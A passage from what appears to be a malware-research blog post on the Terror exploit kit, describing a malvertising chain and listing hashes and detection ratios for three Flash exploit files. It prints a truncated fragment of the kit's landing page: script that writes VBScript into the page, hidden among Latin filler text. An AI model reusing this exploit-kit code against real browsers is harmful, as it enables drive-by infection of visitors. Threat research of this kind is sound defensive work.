The malvertising chain let to a website that contained jibberish but also hosted the entire landing page with little to no attempt to obfuscate it. Below is a snippet:
<P>CUR, NISI QUOD TURPIS ORATIO EST? PHILOSOPHI AUTEM IN SUIS LECTULIS PLERUMQUE MORIUNTUR. NAM QUIBUS REBUS EFFICIUNTUR VOLUPTATES, EA NON SUNT IN POTESTATE SAPIENTIS. AN HOC USQUE QUAQUE, ALITER IN VITA? PRAETEREO MULTOS, IN IIS DOCTUM HOMINEM ET SUAVEM, HIERONYMUM, QU IAM CUR PERIPATETICUM APPELLEM NESCIO. QUAE DILIGENTISSIME CONTRA ARISTONEM DICUNTUR A CHRYIPPO. <B>QUALEM IGITUR HOMINEM NATURA INCHOAVIT?</B> SUMMUS DOLOR PLURES DIES MANERE NON POTEST? SED QUID MINUS PROBANDUM QUAM ESSE ALIQUEM BEATUM NEC SATIS BEATUM? ERGO ILL INTELLEGUNT QUID EPICURUS DICAT, EGO NON INTELLEGO? </P> <DL> <DT><DFN>SI LONGUS, LEVIS.</DFN></DT> <DD>MIHI, INQUAM, QUI TE ID IPSUM ROGAVI?</DD> <DT><DFN>MAGNA LAUS.</DFN></DT> <DD>VERBA TU FINGAS ET EA DICAS, QUAE NON SENTIAS?</DD> <DT><DFN>MEMINI VERO, INQUAM;</DFN></DT> <DD>ILLE VERO, SI INSIPIENS-QUO CERTE, QUONIAM TYRANNUS -, NUMQUAM BEATUS;</DD> </DL> <html dir='ltr' lang='en'><head><meta http-equiv='content-type' content='text/html;charset=UTF-8'> </head><body> <script type="text/javascript"><!-- document.write( '<head>\n' ); document.write( '<meta http-equiv=\"X-UA-Compatible\" content=\"IE=EmulateIE8\">\n' ); document.write( '<script language=\"VBScript\">\n' ); document.write( 'dim gYpp0()\n' ); document.write( 'dim vti()\n' ); document.write( 'dim a0\n' ); document.write( 'dim a1\n' ); document.write( 'dim info\n' ); document.write( 'dim a2\n' ); document.write( 'dim a3\n' ); document.write( 'dim herrop\n' ); document.write( 'Begin()\n' );
Terror EK uses a variety of exploits and has three different Flash files. The Flash files had not been uploaded to VT before for over a year.
| SHA256: | d7919a2c2a03e96200858fe2c8a405af1ae40f0590937f9a1a8b076f1d341c27 |
| File name: | dafsg.swf |
| Detection ratio: | 34 / 56 |
| SHA256: | 55eea72f4fdf639987fc80789040dc1e98091c4adf8f30aebaba86d15f3aae06 |
| File name: | oiuhygnjda.swf |
| Detection ratio: | 27 / 56 |
| SHA256: | 6e16ddfcf4c5f557f0f64ee8a4f16741e79dbe29acb43eccab87329116e88b9e |
| File name: | wdioj124.swf |
| Detection ratio: | 21 / 56 |
3/4